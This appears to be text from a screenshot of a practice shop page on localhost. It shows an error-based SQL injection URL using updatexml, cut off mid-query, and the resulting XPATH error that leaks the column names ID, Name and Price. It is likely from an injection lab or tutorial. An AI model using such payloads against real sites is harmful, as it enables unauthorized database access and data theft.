 Магазин
localhost/product.php?id=1' and updatexml(1, concat(0x5c, (select group_concat(c
Error While Selection process: XPATH syntax error: '\ID,Name,Price\' Error code: 1105